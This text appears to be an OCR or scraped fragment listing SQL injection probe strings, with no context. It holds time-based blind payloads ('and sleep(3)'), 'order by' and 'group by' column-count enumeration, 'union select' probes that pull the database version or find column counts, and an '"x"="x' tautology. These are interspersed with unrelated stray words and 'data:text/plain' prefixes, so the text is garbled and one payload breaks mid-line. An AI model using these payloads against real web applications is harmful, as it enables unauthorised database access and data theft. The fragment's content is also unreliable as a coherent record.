
data:text/plain,
and sleep(3))) group by 36 __
doogee
dfds
data:text/plain,
99999" union select unhex(hex(version())) __
"x"="x
data:text/plain,
and sleep(3)
data:text/plain,
and sleep(3) order by 1
data:text/plain,
and sleep(3) group by 1
data:text/plain,
and sleep(3) union select 1,2,3,4,5,6,7,8,9,10,11,1
2,13
data:text/plain,
and sleep(3))) group by 31 __
data:text/plain,
and sleep(3))) group by 39 __
data:text/plain,
and sleep(3))) group by 21 __
D ring
data:text/plain,
and sleep(3) order by 635
data:text/plain,
and sleep(3) order by 206